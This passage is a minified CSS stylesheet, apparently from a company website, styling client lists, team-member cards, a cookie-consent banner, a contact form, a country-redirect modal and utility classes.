.client-list__link{border-bottom:1px solid #fff}}.client-list__title{min-font-size:25.92;max-font-size:44.78976;font-size:1.728rem;line-height:1.0716735254;margin-bottom:1.77777778rem;padding:0 120px 0 0;transition:color .3s}@media (min-width: 20em){.client-list__title{font-size:calc(25.92px + (44.78976 - 25.92) * (100vw - 320px) / (1440 - 320))}}@media (min-width: 46.25em){.client-list__title{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/4 - (1.77777778rem - 1.77777778rem * 1/4));max-width:calc(99.9% * 1/4 - (1.77777778rem - 1.77777778rem * 1/4));width:calc(99.9% * 1/4 - (1.77777778rem - 1.77777778rem * 1/4));padding-right:0}.client-list__title:nth-child(n){margin-right:1.77777778rem;margin-left:0}.client-list__title:last-child{margin-right:0}.client-list__title:nth-child(4n){margin-right:0;margin-left:auto}}@media (min-width: 31.25em){.client-list__list:not(.client-list__list--about){-moz-columns:2;columns:2;-moz-column-gap:1.77777778rem;column-gap:1.77777778rem}}@media (min-width: 46.25em){.client-list__list:not(.client-list__list--about){flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 3/4 - (1.77777778rem - 1.77777778rem * 3/4));max-width:calc(99.9% * 3/4 - (1.77777778rem - 1.77777778rem * 3/4));width:calc(99.9% * 3/4 - (1.77777778rem - 1.77777778rem * 3/4))}.client-list__list:not(.client-list__list--about):nth-child(n){margin-right:1.77777778rem;margin-left:0}.client-list__list:not(.client-list__list--about):last-child{margin-right:0}.client-list__list:not(.client-list__list--about):nth-child(4n){margin-right:0;margin-left:auto}}@media (min-width: 61.25em){.client-list__list:not(.client-list__list--about){flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 2/4 - (1.77777778rem - 1.77777778rem * 2/4));max-width:calc(99.9% * 2/4 - (1.77777778rem - 1.77777778rem * 2/4));width:calc(99.9% * 2/4 - (1.77777778rem - 1.77777778rem * 2/4))}.client-list__list:not(.client-list__list--about):nth-child(n){margin-right:1.77777778rem;margin-left:0}.client-list__list:not(.client-list__list--about):last-child{margin-right:0}.client-list__list:not(.client-list__list--about):nth-child(4n){margin-right:0;margin-left:auto}}.client-list__item{display:inline-block;width:100%;overflow:hidden}.client-list__link{min-font-size:18;max-font-size:21.6;font-size:1.2rem;line-height:1.2962962963;color:#024;padding:.22222223rem 0;display:block;border-bottom:1px solid #fff;transition:color .2s}@media (min-width: 20em){.client-list__link{font-size:calc(18px + (21.6 - 18) * (100vw - 320px) / (1440 - 320))}}.client-list__link:hover{color:#fff;opacity:1}@media (min-width: 61.25em){.client-list__link{border-bottom:1px solid rgba(199,206,215,.9)}}.award-logos{margin-bottom:2.77777778rem}.award-logos .award-logos__logo{display:inline-block;width:33%}@media (min-width: 61.25em){.award-logos .award-logos__logo{width:16%}}.page-body .grey-block,.article__body .grey-block{padding:1.33333334rem}.page-body .grey-block__inner-title,.article__body .grey-block__inner-title{padding-top:0}.grey-block__inner-title{font-family:rm_proregular,Helvetica Neue,Helvetica,Arial,"sans-serif"}.grey-block{padding:.88888889rem;display:block;margin-bottom:2.66666667rem;background-color:#f7f7f9}@media (min-width: 46.25em){.grey-block{padding:1.44444445rem}}@media (min-width: 61.25em){.grey-block{padding:3.85185186rem}}.grey-block>*:last-child{margin-bottom:0}.grey-block__inner{max-width:50rem}.grey-block__inner>*:last-child{margin-bottom:0}.team-grid{display:flex;flex-flow:row wrap}.category-filters{list-style:none;padding:0;margin-bottom:.88888889rem;font-size:0}.category-filters__item{display:inline-block;margin-right:.88888889rem;margin-bottom:.88888889rem}@media (min-width: 46.25em){.category-filters__item{margin-right:1.77777778rem}}.category-filters__link{min-font-size:18;max-font-size:25.92;font-size:1.2rem;line-height:1.0802469136}@media (min-width: 20em){.category-filters__link{font-size:calc(18px + (25.92 - 18) * (100vw - 320px) / (1440 - 320))}}.category-filters__link--active{color:#f68722}.team-person{min-font-size:18;max-font-size:21.6;font-size:1.2rem;line-height:1.1111111111;display:block;position:relative;cursor:pointer;overflow:hidden;margin-bottom:1.77777778rem}@media (min-width: 20em){.team-person{font-size:calc(18px + (21.6 - 18) * (100vw - 320px) / (1440 - 320))}}.team-grid .team-person{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));max-width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2))}.team-grid .team-person:nth-child(n){margin-right:1.77777778rem;margin-left:0}.team-grid .team-person:last-child{margin-right:0}.team-grid .team-person:nth-child(2n){margin-right:0;margin-left:auto}@media (min-width: 46.25em){.team-grid .team-person{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/3 - (1.77777778rem - 1.77777778rem * 1/3));max-width:calc(99.9% * 1/3 - (1.77777778rem - 1.77777778rem * 1/3));width:calc(99.9% * 1/3 - (1.77777778rem - 1.77777778rem * 1/3))}.team-grid .team-person:nth-child(n){margin-right:1.77777778rem;margin-left:0}.team-grid .team-person:last-child{margin-right:0}.team-grid .team-person:nth-child(3n){margin-right:0;margin-left:auto}}@media (min-width: 81.25em){.team-grid .team-person{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/4 - (1.77777778rem - 1.77777778rem * 1/4));max-width:calc(99.9% * 1/4 - (1.77777778rem - 1.77777778rem * 1/4));width:calc(99.9% * 1/4 - (1.77777778rem - 1.77777778rem * 1/4))}.team-grid .team-person:nth-child(n){margin-right:1.77777778rem;margin-left:0}.team-grid .team-person:last-child{margin-right:0}.team-grid .team-person:nth-child(4n){margin-right:0;margin-left:auto}}@media (min-width: 100em){.team-grid--full .team-person{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/5 - (1.77777778rem - 1.77777778rem * 1/5));max-width:calc(99.9% * 1/5 - (1.77777778rem - 1.77777778rem * 1/5));width:calc(99.9% * 1/5 - (1.77777778rem - 1.77777778rem * 1/5))}.team-grid--full .team-person:nth-child(n){margin-right:1.77777778rem;margin-left:0}.team-grid--full .team-person:last-child{margin-right:0}.team-grid--full .team-person:nth-child(5n){margin-right:0;margin-left:auto}}.team-grid--sidebar{display:grid;grid-column-gap:1.77777778rem;grid-template-columns:1fr}@media (min-width: 81.25em){.team-grid--sidebar{grid-template-columns:1fr 1fr}}.team-person--full{width:100%;background:#f2f2f2;border-bottom:6px solid #00a4e3;margin-bottom:1.77777778rem}@media (min-width: 46.25em){.team-person--full:after{content:"";display:table;clear:both}}.team-person--full .team-person__desc{position:relative;padding:.88888889rem}@media (min-width: 46.25em){.team-person--full .team-person__desc{width:50%;float:left;margin-bottom:0;padding:1.77777778rem}}.team-person--full .team-person__img-container{margin-bottom:0}@media (min-width: 46.25em){.team-person--full .team-person__img-container{width:50%;float:left;margin-bottom:0}}.team-person--full .team-person__img{border-bottom:none}.team-person--full .team-person__role,.team-person--full .team-person__email{position:relative;width:100%;float:none;opacity:1}.team-person__name{position:relative}.team-person__img-container{position:relative;overflow:hidden;margin-bottom:.44444445rem}.team-person__img{display:block;border-bottom:6px solid #00a4e3;margin-bottom:.44444445rem;width:100%}.team-person__img-container .team-person__img{margin-bottom:0}.team-person__desc{font-family:rm_proregular,Helvetica Neue,Helvetica,Arial,"sans-serif";position:relative;z-index:5;transition:transform 0ms .2s}.team-person__desc:after{content:"";display:table;clear:both}@media (min-width: 61.25em){.team-person__desc{width:200%}.team-person:hover .team-person__desc{transform:translate3d(-50%,0,0);transition:transform 0ms .2s}}.team-person__role{color:#00a4e3;display:block;width:100%}@media (min-width: 61.25em){.team-person__role{width:50%;float:left;transition:opacity .2s .2s}.team-person:hover .team-person__role{opacity:0;transition:opacity .2s 0ms}.touchevents .team-person__role{width:100%}}.team-person__email{color:#ff0e58;width:100%;display:block;margin-bottom:.88888889rem}@media (min-width: 61.25em){.team-person__email{width:50%;opacity:0;float:left;transition:opacity .2s 0ms}.team-person:hover .team-person__email{opacity:1;transition:opacity .2s .2s}.touchevents .team-person__email{width:100%}}.team-person__team{color:#00a4e3;display:block}.team-person__social-list{margin-top:.88888889rem}.team-person__social-list .social-links__link{color:#00152a}.team-person__social-list .social-links__link:hover{color:#00a4e3}.team-person__link{font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";font-size:.72222223rem;background-color:#00a4e3;position:absolute;top:100%;color:#fff;padding:.44444445rem;text-align:right;display:block;width:100%;transform:translateZ(0);transition:transform .3s}.team-person:hover .team-person__link{transform:translate3d(0,-100%,0)}.team-person__body>*:first-child{min-font-size:18;max-font-size:21.6;font-size:1.2rem;line-height:1.2962962963;font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";color:#024;letter-spacing:-.02em}@media (min-width: 20em){.team-person__body>*:first-child{font-size:calc(18px + (21.6 - 18) * (100vw - 320px) / (1440 - 320))}}.team-person__body>*:last-child{margin-bottom:0}.pagination-block{border-top:1px solid rgba(199,206,215,.9);margin-bottom:1.77777778rem;padding-top:1.33333334rem}.cc-window{opacity:1;transition:opacity 1s ease}.cc-window.cc-invisible{opacity:0}.cc-animate.cc-revoke{transition:transform 1s ease}.cc-animate.cc-revoke.cc-top{transform:translateY(-2em)}.cc-animate.cc-revoke.cc-bottom{transform:translateY(2em)}.cc-animate.cc-revoke.cc-active.cc-bottom,.cc-animate.cc-revoke.cc-active.cc-top,.cc-revoke:hover{transform:translateY(0)}.cc-grower{max-height:0;overflow:hidden;transition:max-height 1s}.cc-revoke,.cc-window{position:fixed;overflow:hidden;box-sizing:border-box;display:flex;flex-wrap:nowrap;z-index:9999}.cc-window.cc-static{position:static}.cc-window.cc-floating{padding:2em;max-width:24em;flex-direction:column}.cc-window.cc-banner{padding:1em 1.8em;width:100%;flex-direction:row}.cc-revoke{padding:.5em}.cc-header{font-size:18px;font-weight:700}.cc-btn,.cc-close,.cc-link,.cc-revoke{cursor:pointer}.cc-link{display:inline-block;padding:.2em}.cc-link:hover{opacity:1}.cc-link:active,.cc-link:visited{color:#000;color:initial}.cc-btn{display:block;padding:.4em .8em .2em;border-width:2px;border-style:solid;text-align:center;white-space:nowrap}.cc-banner .cc-btn:last-child{min-width:140px}.cc-highlight .cc-btn:first-child{background-color:transparent;border-color:transparent}.cc-highlight .cc-btn:first-child:focus,.cc-highlight .cc-btn:first-child:hover{background-color:transparent;text-decoration:underline}.cc-close{display:block;position:absolute;top:.5em;right:.5em;font-size:1.6em;opacity:.9;line-height:.75}.cc-close:focus,.cc-close:hover{opacity:1}.cc-revoke.cc-top{top:0;left:3em;border-bottom-left-radius:.5em;border-bottom-right-radius:.5em}.cc-revoke.cc-bottom{bottom:0;left:3em;border-top-left-radius:.5em;border-top-right-radius:.5em}.cc-revoke.cc-left{left:3em;right:auto;right:initial}.cc-revoke.cc-right{right:3em;left:auto;left:initial}.cc-top{top:1em}.cc-left{left:1em}.cc-right{right:1em}.cc-bottom{bottom:1em}.cc-floating>.cc-link{margin-bottom:1em}.cc-floating .cc-message{display:block;margin-bottom:1em}.cc-window.cc-floating .cc-compliance{flex:1}.cc-window.cc-banner{align-items:center}.cc-banner.cc-top{left:0;right:0;top:0}.cc-banner.cc-bottom{left:0;right:0;bottom:0}.cc-banner .cc-message{flex:1}.cc-compliance{display:flex;align-items:center;align-content:space-between}.cc-compliance>.cc-btn{flex:1}.cc-btn+.cc-btn{margin-left:.5em}@media print{.cc-revoke,.cc-window{display:none}}@media screen and (max-width: 900px){.cc-btn{white-space:normal}}@media screen and (max-width: 414px) and (orientation: portrait),screen and (max-width: 736px) and (orientation: landscape){.cc-window.cc-top{top:0}.cc-window.cc-bottom{bottom:0}.cc-window.cc-banner,.cc-window.cc-left,.cc-window.cc-right{left:0;right:0}.cc-window.cc-banner{flex-direction:column}.cc-window.cc-banner .cc-compliance{flex:1}.cc-window.cc-floating{max-width:none}.cc-window .cc-message{margin-bottom:1em}.cc-window.cc-banner{align-items:initial}}.cc-floating.cc-theme-classic{padding:1.2em;border-radius:5px}.cc-floating.cc-type-info.cc-theme-classic .cc-compliance{text-align:center;display:inline;flex:none}.cc-theme-classic .cc-btn{border-radius:5px}.cc-theme-classic .cc-btn:last-child{min-width:140px}.cc-floating.cc-type-info.cc-theme-classic .cc-btn{display:inline-block}.cc-theme-edgeless.cc-window{padding:0}.cc-floating.cc-theme-edgeless .cc-message{margin:2em 2em 1.5em}.cc-banner.cc-theme-edgeless .cc-btn{margin:0;padding:.8em 1.8em;height:100%}.cc-banner.cc-theme-edgeless .cc-message{margin-left:1em}.cc-floating.cc-theme-edgeless .cc-btn+.cc-btn{margin-left:0}.c-cta-module{font-size:1.15rem}@media (min-width: 81.25em){.c-cta-module{display:flex}}.c-cta-module__text-panel{background-color:#f2f2f2;padding:1.77777778rem}@media (min-width: 81.25em){.c-cta-module__text-panel{width:50%}}.c-cta-module__form-panel{background-color:#eaeaed;padding:1.77777778rem}@media (min-width: 81.25em){.c-cta-module__form-panel{width:50%}}.c-cta-module__text-wrap{max-width:20rem}.c-cta-module__form-wrap{display:flex;flex-wrap:wrap}.c-cta-module__form-field{padding:.44444445rem;width:100%}.c-cta-module__form-field{margin-bottom:.88888889rem}.c-cta-module__title{padding-bottom:.88888889rem;border-bottom:5px solid #00a4e3}.c-cta-module__subtitle{font-size:1.35rem}.c-cta-module__email{color:#ff0e58}.c-cta-module__tel{color:#00a4e3}.c-cta-module__form-field input:not([type=submit]),.c-cta-module__form-field textarea{display:block;border:0;outline:none;width:100%;margin-top:.44444445rem;padding:.25rem}.c-cta-module__form-field:last-child{text-align:right}@media (min-width: 31.25em){.c-cta-module__form-field--half{width:50%}}.c-cta-module--dark,.c-cta-module--dark .c-cta-module__title{color:#fff}.c-cta-module--dark .c-cta-module__text-panel,.c-cta-module--dark .c-cta-module__form-panel input:not([type=submit]),.c-cta-module--dark .c-cta-module__form-panel textarea{background-color:#052e57}.c-cta-module--dark .c-cta-module__form-panel{background-color:#00152a}.c-cta-module--dark input,.c-cta-module--dark textarea{color:#fff}.de-redirect-modal-wrap{position:fixed;z-index:20;width:100%;height:100%;background-color:rgba(0,0,0,.5)}.de-redirect-modal-text-wrap{padding:1.33333334rem;width:100%}@media (min-width: 31.25em){.de-redirect-modal-text-wrap{padding:2.22222223rem}}@media (min-width: 46.25em){.de-redirect-modal-text-wrap{padding:2.66666667rem}}.globe-text-only-wrap{max-width:27rem;margin-right:2.66666667rem}.de-redirect-modal{width:90vw;max-width:45rem;position:absolute;top:50%;left:50%;transform:translate3d(-50%,-50%,0);background-color:#fff}.de-redirect-modal-heading{min-font-size:18;max-font-size:25.92;font-size:1.2rem;line-height:1.2345679012;font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif"}@media (min-width: 20em){.de-redirect-modal-heading{font-size:calc(18px + (25.92 - 18) * (100vw - 320px) / (1440 - 320))}}@media (min-width: 61.25em){.de-redirect-modal-heading{font-size:1.8rem}}.de-redirect-modal-close{background-color:#f6f6f8;padding:.8rem .88888889rem;width:2.75rem;float:right;margin-left:1.33333334rem}.de-redirect-modal-close-icon{color:#ff0e58}.de-redirect-modal-link{display:flex;align-items:flex-start;background-color:#f6f6f8;border-top:5px solid #00a4e3;padding:.88888889rem;transition:background-color .3s}@media (min-width: 31.25em){.de-redirect-modal-link{width:50%}}.de-redirect-modal-link:hover{background-color:#00a4e3;opacity:1;border-top-color:#024}.de-redirect-modal-link:hover .de-redirect-modal-flag{border-color:#fff}.de-redirect-modal-link:hover .de-redirect-modal-link-acc-text{color:#fff}.de-redirect-modal-link:hover .o-btn--primary{background-color:#d20745}.de-redirect-modal-link+.de-redirect-modal-link{margin-top:1.33333334rem}@media (min-width: 31.25em){.de-redirect-modal-link+.de-redirect-modal-link{margin-top:0;margin-left:1.33333334rem}}@media (min-width: 61.25em){.de-redirect-modal-link+.de-redirect-modal-link{margin-left:2.22222223rem}}.de-redirect-modal-flag-wrap{position:relative;margin-right:2.66666667rem;margin-top:.88888889rem}@media (min-width: 61.25em){.de-redirect-modal-flag-wrap{margin-right:4rem;margin-top:1.6rem}}.de-redirect-modal-flag{right:100%;border:2px solid #00a4e3}@media (min-width: 61.25em){.de-redirect-modal-flag{width:3rem;height:3rem;border-width:4px}}@media (min-width: 61.25em){.de-redirect-modal-link-text{font-size:1.2rem}}.de-redirect-modal-link-acc-text{color:#00a4e3;transition:color .3s}.de-redirect-modal-link-btn{display:none;color:#fff;margin-top:.88888889rem}@media (min-width: 61.25em){.de-redirect-modal-link-btn{display:inline-block}}@media (min-width: 31.25em){.de-redirect-modal-links-wrap{display:flex}}.globe-text-wrap{display:flex;align-items:flex-start}.de-redirect-modal-globe{color:#00a4e3;margin-right:1.77777778rem;display:none}@media (min-width: 46.25em){.de-redirect-modal-globe{display:block}}@keyframes mmfadeIn{0%{opacity:0}to{opacity:1}}@keyframes mmfadeOut{0%{opacity:1}to{opacity:0}}@keyframes mmslideIn{0%{transform:translateY(15%)}to{transform:translateY(0)}}@keyframes mmslideOut{0%{transform:translateY(0)}to{transform:translateY(-10%)}}.micromodal{display:none}.micromodal.is-open{display:block}.micromodal-slide{@apply hidden;}.micromodal-slide.is-open{@apply block fixed z-50;}.micromodal-slide[aria-hidden=false] .modal__overlay{animation:mmfadeIn .3s cubic-bezier(0,0,.2,1)}.micromodal-slide[aria-hidden=false] .modal__container{animation:mmslideIn .3s cubic-bezier(0,0,.2,1)}.micromodal-slide[aria-hidden=true] .modal__overlay{animation:mmfadeOut .3s cubic-bezier(0,0,.2,1)}.micromodal-slide[aria-hidden=true] .modal__container{animation:mmslideOut .3s cubic-bezier(0,0,.2,1)}.micromodal-slide .modal__container,.micromodal-slide .modal__overlay{will-change:transform}.c-form{padding:1.5rem}@media (min-width: 61.25em){.c-form{padding:2.66667rem}}.fui-i{--fui-primary-color: #ff0e58;--fui-primary-color-hover: #d20745}.fui-input-container h1,.fui-input-container h2,.fui-input-container h3,.fui-input-container h4{color:#024}.sg{display:none;margin-top:2.66666667rem;margin-bottom:.88888889rem;padding-top:.44444445rem;font-size:0;display:block}.sg__header{min-font-size:15;max-font-size:18;font-size:1rem;line-height:1.3333333333;font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";text-transform:uppercase;border-left:6px solid #f68722;padding:0rem .88888889rem;color:#f68722;display:inline-block;vertical-align:middle}@media (min-width: 20em){.sg__header{font-size:calc(15px + (18 - 15) * (100vw - 320px) / (1440 - 320))}}.sg__note{min-font-size:15;max-font-size:15;font-size:1rem;line-height:1.6;color:#024;display:inline-block;background-color:#f8f8fa;padding:.44444445rem .88888889rem;vertical-align:middle}@media (min-width: 20em){.sg__note{font-size:calc(15px + 0*(100vw - 320px))}}.u-faux-link{position:absolute;top:0;left:0;right:0;bottom:0;z-index:0;text-indent:150%;white-space:nowrap;overflow:hidden}.u-rel{position:relative}.u-b{display:block}.u-left{float:left}.u-right{float:right}.u-fw{width:100%}.u-split{display:flex;justify-content:space-between;align-items:center}@media (min-width: 46.25em){.u-split\@tablet{display:flex;justify-content:space-between;align-items:center}}@media (min-width: 61.25em){.u-split\@desktop{display:flex;justify-content:space-between;align-items:center}}.u-faux-link{position:absolute;top:0;left:0;width:100%;height:100%;display:block}.u-panel>*:last-child,.u-panel>*:last-child>*:last-child,.u-panel>*:last-child>*:last-child>*:last-child{margin-bottom:0}.u-ir{display:block;text-indent:150%;overflow:hidden;white-space:nowrap}.u-hidden{display:none}.u-visually-hidden{position:absolute;top:-999999em;left:auto;width:1px;height:1px;overflow:hidden}.u-removed{width:0;height:0;margin:-1px;visibility:hidden;pointer-events:none}.u-text-center{text-align:center}.u-text-right{text-align:right}.u-text-left{text-align:left}.u-text-white,.u-text-black{color:#fff}.u-text-blue{color:#024}.u-text-cyan{color:#00a4e3}.u-text-orange{color:#f68722}.u-text-red{color:#ff0e58}.u-bg-white{background-color:#fff}.u-bg-black{background-color:#000;color:#fff}.u-bg-blue{background-color:#024;color:#fff}.u-bg-grey{background-color:#f2f2f2}.u-bg-cyan{background-color:#00a4e3}.u-bg-orange{background-color:#f68722;color:#fff}.u-bg-red{background-color:#ff0e58;color:#fff}.u-bg-white{background:#fff}.u-bg-black{background:#000;color:#fff}.mar0{margin:0}.mar{margin:1.77777778rem}.mar-t{margin-top:1.77777778rem}.mar-b{margin-bottom:1.77777778rem}.mar-b--0{margin-bottom:0}.mar-t--1-5{margin-top:3.55555556rem}.mar-b--1-5{margin-bottom:3.55555556rem}.mar-t--2{margin-top:3.55555556rem}.mar-b--2{margin-bottom:3.55555556rem}.mar-l{margin-left:1.77777778rem}.mar-r{margin-right:1.77777778rem}.pad{padding:1.77777778rem}.pad0{padding:0}.pad-t{padding-top:1.77777778rem}.pad-b{padding-bottom:1.77777778rem}.pad-t--1-5{padding-top:2.66666667rem}.pad-b--1-5{padding-bottom:2.66666667rem}.pad-t--2{padding-top:3.55555556rem}.pad-b--2{padding-bottom:3.55555556rem}.pad-l{padding-left:1.77777778rem}.pad-r{padding-right:1.77777778rem}.pt-0{padding-top:0}.relative{position:relative}@media print{.share--flip,.breadcrumb,.share,header,aside,footer{display:none!important}.has-smooth-scroll{overflow:visible!important;position:relative!important;height:auto!important}}
